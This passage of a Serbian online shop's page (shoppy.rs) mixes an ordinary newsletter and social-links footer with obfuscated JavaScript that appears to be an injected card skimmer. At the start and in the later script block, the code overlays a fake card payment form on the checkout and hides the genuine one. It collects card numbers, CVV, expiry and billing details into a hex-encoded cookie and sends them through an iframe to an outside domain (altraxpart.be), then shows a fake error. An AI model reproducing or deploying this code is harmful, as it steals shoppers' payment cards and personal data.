_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.shoppy.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu email adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavi&#x20;se"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Prijavi se</span>
                </button>
            </div>
        </form>
    </div>
</div>

<ul class="footer links"><li class="nav item"><a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/"> Uslovi korišćenja i Politika privatnosti</a></li><li class="nav item"><a href="https://www.shoppy.rs/search/term/popular/">Najpopularnije pretrage</a></li><li class="nav item"><a href="https://www.shoppy.rs/catalogsearch/advanced/" data-action="advanced-search">Napredna pretraga</a></li><li class="nav item"><a href="https://www.shoppy.rs/sales/guest/form/">Praćenje porudžbina</a></li><li class="nav item"><a href="https://www.shoppy.rs/contact/">Kontaktirajte nas</a></li><li><a href="https://www.shoppy.rs/testimonials/" id="idHrefFKdT" >Utisci kupaca</a></li></ul></div><div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.jpg" alt="Visa Dina Master AmEx Cards" loading="lazy"></picture></p>
<table style="width: auto; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a title="Shoppy on Facebook" href="https://www.facebook.com/shoppy.srbija" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.png" alt="Shoppy on Facebook" width="150" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on YouTube" href="https://www.youtube.com/c/ShoppyCentar" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.png" alt="Shoppy on YouTube" width="217" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on Instagram" href="https://www.instagram.com/shoppy.rs" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.png" alt="Shoppy on Instagram" width="150" height="150" loading="lazy"></picture></a></td>
</tr>
</tbody>
</table><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 